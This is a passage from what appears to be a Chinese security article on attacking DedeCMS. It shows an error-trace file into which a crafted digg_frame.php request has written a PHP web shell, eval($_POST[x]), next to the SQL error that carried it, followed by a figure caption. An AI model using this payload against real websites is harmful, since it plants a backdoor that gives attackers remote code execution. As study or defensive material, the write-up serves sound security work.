 当前文件: ./../include/../../www/data/mys 输入新文件名则建立新文件 Php代码加密:
<?php
/*
Page: /plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>
Error: Illegal double '1024e1024' value found during parsing <br />Error sql: <font color='red'>Sele
ct goodpost,badpost,scores From `dede_archives` where id=1024e1024 limit 0,1;</font>
*/
?>
图13
(文章中涉及的test.html文件已经收录在了光盘中)